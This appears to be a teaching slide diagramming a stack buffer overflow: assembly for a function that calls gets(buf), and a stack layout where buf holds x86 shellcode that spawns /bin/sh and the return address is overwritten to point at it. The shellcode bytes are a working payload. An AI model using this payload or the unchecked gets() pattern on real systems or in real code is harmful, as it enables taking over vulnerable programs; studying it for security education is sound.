 Code
foo ():
...
call bar()
...
bar ():
push ebp
mov ebp,esp
sub esp,0x30
...
gets(buf)
...
mov esp, ebp
pop ebp
—> ret
Stack
\x31\xc0\x50\x68
\x2f\x2f\x73\x68
\x68\x2f\x62\x69
\x6e\x89\xe3\x50
\x53\x89\xe1\xb0
\x0b\xcd\x80
<— &buf[0]
=0x565561c9
Foo’s ebp
%ESP —> 0x565561c9